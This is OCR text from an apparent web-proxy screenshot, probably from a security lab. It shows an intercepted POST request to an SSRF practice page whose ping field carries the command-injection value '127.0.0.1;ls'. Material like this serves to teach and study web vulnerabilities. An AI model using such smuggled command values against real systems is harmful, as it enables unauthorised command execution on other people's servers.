 请求http://121.43.53.23:9091
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
请求头
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%3Bls
Hello, SSRF!
不安全 121.43.53.23:9091/ssrf/ssrf.php
网络测试功能接口
Ping
127.0.0.1;ls